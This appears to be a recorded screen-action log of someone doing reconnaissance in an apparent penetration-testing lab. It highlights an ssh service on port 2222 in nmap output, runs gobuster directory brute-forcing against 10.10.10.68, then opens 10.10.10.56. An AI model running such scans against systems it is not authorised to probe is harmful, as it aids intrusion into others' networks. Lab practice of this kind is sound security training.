
Highlight the 2222/tcp ssh entry in the nmap results.
double_click(111, 347)

double_click(208, 348)

double_click(92, 347)

mouse_move(345, 503)

mouse_move(366, 458)

left_click(95, 13)

left_click(130, 36)

type("gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt")

type("6")

key("Return")

left_click(287, 16)
type("10.10.10.56")

key("Return")

mouse_move(148, 257)
